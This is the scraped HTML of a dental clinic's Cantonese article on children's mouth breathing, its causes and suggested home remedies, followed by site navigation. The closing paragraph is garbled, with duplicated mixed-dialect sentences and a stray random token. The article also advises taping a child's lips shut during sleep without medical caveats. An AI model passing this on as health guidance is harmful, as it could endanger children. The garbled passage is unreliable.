font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">細路哋處於生長發育期，面部骨骼牙齒都冇定型。長期張口，會導致牙頜形態改變。長期張住嘴，對面部發育亦有影響，細路嘅臉會越長越長。細路唔矯架，長大左之後依然有呢個習慣。</span><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; font-size: 14px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></span><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: center; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><img width="400" height="273" style="margin: 0px; padding: 0px; width: auto !important; height: auto !important; visibility: visible !important; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;" src="https://www.dentalzh.com/uploadfile/202312/e7a89931849849.png" data-w="400" data-type="png" data-ratio="0.75"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: center; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><img class="__bg_gif" style="margin: 0px; padding: 0px; width: 70px !important; height: auto !important; font-family: 微軟雅黑; font-size: 14px; visibility: visible !important; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;" src="https://www.dentalzh.com/uploadfile/202312/86bf54cb73df2af.gif" data-w="85" data-type="gif" data-ratio="0.47058823529411764"/></p><p>　　</p><section style="border-width: 0px; margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;" data-id="134" data-tools="135編輯器"><section style="border-width: 0px; margin: 1em 0px 0.5em; padding: 0px; clear: both; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><section style="border-color: rgb(239, 112, 96); margin: 0px; padding: 0px; color: rgb(254, 254, 254); font-size: 1em; font-weight: inherit; text-decoration: inherit; border-top-width: 2px; border-top-style: solid; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><section style="margin: 0px; padding: 0px 0.5em; display: inline-block; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box; background-color: rgb(239, 112, 96);" data-brushtype="text"><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">孩子爲什麼會口呼吸？</span></section></section></section></section><p><br/></p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: 微軟雅黑; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: 微軟雅黑; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">1.純粹因為細路生長養育因素，嘴巴四圍嘅肌肉力量弱咗，形成左習慣性地“用口呼吸”。</span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: center; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: 微軟雅黑; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><img style="margin: 0px; padding: 0px; width: 345px !important; height: auto !important; visibility: visible !important; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;" src="https://www.dentalzh.com/uploadfile/202312/dde2a620d82ee4.jpg" data-w="345" data-type="jpeg" data-ratio="0.8695652173913043"/></span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: 微軟雅黑; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: 微軟雅黑; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">2.孩子嘅牙齒有齙牙等情況，導致嘴唇閂唔埋。</span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: 微軟雅黑; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: center; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: 微軟雅黑; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><img style="margin: 0px; padding: 0px; width: 445px !important; height: auto !important; visibility: visible !important; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;" src="https://www.dentalzh.com/uploadfile/202312/cf3882f5d88ab.jpg" data-w="445" data-type="jpeg" data-ratio="1.0089887640449438"/></span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: 微軟雅黑; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: 微軟雅黑; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">3.因為孩子有過敏性鼻炎，或者是扁桃腺、腺樣體肥大，導致鼻同喉嚨嘅呼吸通道唔順暢，孩子會不自覺地用口呼吸，增加通氣量。呢三種因素裏面，可以用膠帶貼嘴嚟改正嘅，只有第一種情況，起到嘅係一個機械性嘅提拉作用。</span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: center; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><img class="__bg_gif" style="margin: 0px; padding: 0px; width: 70px !important; height: auto !important; font-family: 微軟雅黑; font-size: 14px; visibility: visible !important; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;" src="https://www.dentalzh.com/uploadfile/202312/86bf54cb73df2af.gif" data-w="85" data-type="gif" data-ratio="0.47058823529411764"/></p><p>　　</p><section style="border-width: 0px; margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;" data-id="134" data-tools="135編輯器"><section style="border-width: 0px; margin: 1em 0px 0.5em; padding: 0px; clear: both; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><section style="border-color: rgb(239, 112, 96); margin: 0px; padding: 0px; color: rgb(254, 254, 254); font-size: 1em; font-weight: inherit; text-decoration: inherit; border-top-width: 2px; border-top-style: solid; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><section style="margin: 0px; padding: 0px 0.5em; display: inline-block; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box; background-color: rgb(239, 112, 96);" data-brushtype="text"><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">矯正過程中家長應該做乜嘢？</span></section></section></section></section><p><br/></p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; line-height: 26.4px; font-family: 微軟雅黑; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">矯正孩子們單純性的口呼吸，要做口腔閉合功能訓練（或者叫唇肌功能訓練），提高口輪匝肌嘅張力。家長可以試下以下嘅方法：</span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">一、讓孩子學一樣吹奏類的樂器，如笛子、口琴、葫蘆絲、黑管、薩克斯等。</span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p id="_img_parent_tmp" style="text-align:center"><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><strong style="margin: 0px; padding: 0px; line-height: 26.4px; font-family: Arial, sans-serif; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><img width="690" height="471" style="margin: 0px; padding: 0px; width: auto !important; height: auto !important; visibility: visible !important; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;" src="https://www.dentalzh.com/uploadfile/202312/a0029ed5616c8e3.png" data-w="690" data-type="png" data-ratio="0.7492753623188406" border="0" vspace="0" title="" alt=""/></strong></span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">二、咂脣。就係將上下嘴唇壓實再拉開，要可以嘅發聲“啪、啪、啪、啪”嘅聲音，一次連續做一分鐘左右。呢個動作睇下啲細路習唔習慣做，如果細路唔鍾意。</span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: center; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><strong style="margin: 0px; padding: 0px; line-height: 26.4px; font-family: Arial, sans-serif; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><strong style="margin: 0px; padding: 0px; line-height: 26.4px; font-family: Arial, sans-serif; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><img width="472" height="238" style="margin: 0px; padding: 0px; width: auto !important; height: auto !important; visibility: visible !important; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;" src="https://www.dentalzh.com/uploadfile/202312/56bdb7edd19b4d2.png" data-w="472" data-type="png" data-ratio="0.5677966101694916"/></strong></strong></span></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><br style="margin: 0px; padding: 0px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"/></p><p>　　</p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; line-height: 25.6px; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: -apple-system-font, BlinkMacSystemFont, Arial, sans-serif; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 1; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-family: 微軟雅黑; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">三、晚上睡覺的時候可以用膠布把孩子的上下脣貼到一起。</span></p><p>　　</p><section style="border-width: 0px; margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; font-family: 微軟雅黑; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;" data-id="91727" data-tools="135編輯器"><section style="margin: 0px; padding: 0px; text-align: center; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><section style="margin: 0px; padding: 0px; width: 45px; display: inline-block; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><img title="鉛筆 分割線" class="__bg_gif " style="border-width: 0px; margin: 0px; padding: 0px; width: 45px !important; height: auto !important; visibility: visible !important; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;" src="https://www.dentalzh.com/uploadfile/202312/67b753e812feec6.gif" data-w="50" data-type="gif" data-ratio="1"/></section></section></section><p><br/></p><p style="margin: 0px; padding: 0px; text-align: justify; color: rgb(51, 51, 51); text-transform: none; text-indent: 0px; letter-spacing: 0.54px; clear: both; font-family: 微軟雅黑; font-size: 16px; font-style: normal; font-weight: normal; word-spacing: 0px; white-space: normal; -ms-word-wrap: break-word !important; min-height: 1em; max-width: 100%; box-sizing: border-box !important; orphans: 2; widows: 2; -webkit-text-stroke-width: 0px; font-variant-ligatures: normal; font-variant-caps: normal;"><span style="margin: 0px; padding: 0px; font-size: 15px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">家長對於細路“口呼吸”唔好太緊張同敏感。有一箇年輕媽媽，發現4歲的女兒睡覺總是張著嘴巴口呼吸，所以每晚佢同佢老公都會起床四五次，一旦發現孩子睡覺張嘴，係生活中見到孩子唔自覺開口，都會大聲咆哮住孩子，令全家人緊張咗好多，導致一家人都有些精神緊張。發現孩子只係因為肌肉力量弱而口呼吸，孩子只是因爲肌肉力量弱的問題出現口呼吸，做一啲簡單嘅口眼肌肉訓練，做一些簡單的口周肌肉訓練，FywTyh。</span><span style="margin: 0px; padding: 0px; font-size: 14px; -ms-word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"></span></p><p>　　</p><p style="text-align: center;"><br/></p><p>　</p>        </div>
        <span style="font-size:16px;padding:50px 0 10px 0;display:block">★ 护牙知多滴</span>
                <p style="font-size:16px;margin:0;" class="tip"><a href="https://www.dentalzh.com/ycmb/cjwt/9920.html" title="深圳補牙時需注意的事項與小貼士">《深圳補牙時需注意的事項與小貼士》</a></p>
                <p style="font-size:16px;margin:0;" class="tip"><a href="https://www.dentalzh.com/ycmb/cjwt/10222.html" title="在深圳補牙前你需要了解的注意事項和細節">《在深圳補牙前你需要了解的注意事項和細節》</a></p>
                <div class="context">
            <ul>
                <li><strong>上一篇：</strong><a href="https://www.dentalzh.com/ycmb/cjwt/2715.html">兒童乳牙嘅保護傘--牙齒塗氟同窩溝封閉</a></li>
                <li><strong>下一篇：</strong><a href="https://www.dentalzh.com/ycmb/cjwt/2719.html">活動牙、固定牙、種植牙：該鑲邊種？</a></li>
            </ul>
        </div>
    </div>
    <div class="column column_body">
        <span>友情鏈接</span>
        <a id="toggle"><img src="/skin/images/low.png" style="width:23px;"></a>
        <div id="hxt_more" style="display:none">
            <!-- {dede:flink typeid='8' row='24'} <span>[field:link /] </span>{/dede:flink} -->
        </div>
    </div>
    <div class="footer_top">
    <div class="first_xm">
        <ul>
            <li class="first_li"><a href='/zzy/'><img src="/skin/images/foot_zzy.png" alt="珠海種牙">
                    <div>種植牙<br>dentanl implant</div>
                </a>
                <div class="third_xm">
                    <ul style="display:flex;flex-direction: column;">
                                                <li><a href='https://www.dentalzh.com/zzy/qyzz/'>前牙種植</a></li>
                                                <li><a href='https://www.dentalzh.com/zzy/hyzz/'>後牙種植</a></li>
                                                <li><a href='https://www.dentalzh.com/zzy/dkzz/'>單顆種植</a></li>
                                                <li><a href='https://www.dentalzh.com/zzy/bkzz/'>半口種植</a></li>
                                                <li><a href='https://www.dentalzh.com/zzy/qkzz/'>全口種植</a></li>
                                            </ul>
                </div>
            </li>

            <li class="first_li"><a href='/ycmb/'><img src="/skin/images/foot_ycmb.png" alt="珠海牙齒美白">
                    <div>牙齒美白<br>teeth whitening</div>
                </a>
                <div class="third_xm">
                    <ul style="display:flex;flex-direction: column;">
                                                <li><a href='https://www.dentalzh.com/ycmb/lgmb/'>冷光美白</a></li>
                                                <li><a href='https://www.dentalzh.com/ycmb/xy/'>洗牙</a></li>
                                                <li><a href='https://www.dentalzh.com/ycmb/hhy/'>黃黑牙</a></li>
                                                <li><a href='https://www.dentalzh.com/ycmb/shsy/'>四環素牙</a></li>
                                                <li><a href='https://www.dentalzh.com/ycmb/cjwt/'>常見問題</a></li>
                                                <li><a href='https://www.dentalzh.com/ycmb/ytm/'>牙貼面</a></li>
                                            </ul>
                </div>
            </li>

            <li class="first_li"><a href='/gy/'><img src="/skin/images/foot_gy.png" alt="珠海箍牙">
                    <div>箍牙<br>orthodontics</div>
                </a>
                <div class="third_xm">
                    <ul style="display:flex;flex-direction: column;">
                                                <li><a href='https://www.dentalzh.com/gy/ycjz/'>牙齒矯正</a></li>
                                                <li><a href='https://www.dentalzh.com/gy/etjz/'>兒童矯正</a></li>
                                                <li><a href='https://www.dentalzh.com/gy/yxjz/'>隱形矯正</a></li>
                                                <li><a href='https://www.dentalzh.com/gy/by/'>齙牙</a></li>
                                                <li><a href='https://www.dentalzh.com/gy/ylbq/'>牙列不齊</a></li>
                                                <li><a href='https://www.dentalzh.com/gy/dbt/'>地包天</a></li>
                                            </ul>
                </div>
            </li>

            <li class="first_li"><a href='/cyt/'><img src="/skin/images/foot_cyt.png" alt="珠海牙套">
                    <div>瓷牙套<br>porcelain teeth</div>
                </a>
                <div class="third_xm">
                    <ul style="display:flex;flex-direction: column;">
                                                <li><a href='https://www.dentalzh.com/cyt/qcy/'>全瓷牙</a></li>
                                                <li><a href='https://www.dentalzh.com/cyt/yqs/'>牙缺失</a></li>
                                                <li><a href='https://www.dentalzh.com/cyt/xy/'>鑲牙</a></li>
                                                <li><a href='https://www.dentalzh.com/cyt/kcy/'>烤瓷牙</a></li>
                                                <li><a href='https://www.dentalzh.com/cyt/yc/'>義齒</a></li>
                                            </ul>
                </div>
            </li>

            <li class="first_li"><a href='/dyg/'><img src="/skin/images/foot_by.png" alt="珠海杜牙根">
                    <div>杜牙根<br>tooth filling</div>
                </a>
                <div class="third_xm">
                    <ul style="display:flex;flex-direction: column;">
                                                <li><a href='https://www.dentalzh.com/dyg/zyby/'>蛀牙補牙</a></li>
                                                <li><a href='https://www.dentalzh.com/dyg/zc/'>智齒</a></li>
                                                <li><a href='https://www.dentalzh.com/dyg/yycx/'>牙齦出血</a></li>
                                                <li><a href='https://www.dentalzh.com/dyg/by/'>拔牙</a></li>
                                                <li><a href='https://www.dentalzh.com/dyg/yzy/'>牙周炎</a></li>
                                                <li><a href='https://www.dentalzh.com/dyg/ggzl/'>根管治療</a></li>
                                            </ul>
                </div>
            </li>

        </ul>
    </div>

   <!-- <div class="foot_contect">-->
   <!--     <div class="foot_contect_wrap">-->
   <!--         <img data-original="/skin/images/foot_logo_white.png" alt="珠海牙醫">-->
   <!--         <div class="contact">-->
   <!--             <p>聯絡電話\WeChat\Whatsapp：</p>-->
   <!--             <p>853-62124305（澳門）</p>-->
   <!--             <p>優惠睇牙敬請提前book位，享10%睇牙費用減免，仲有車費報銷添！</p>-->
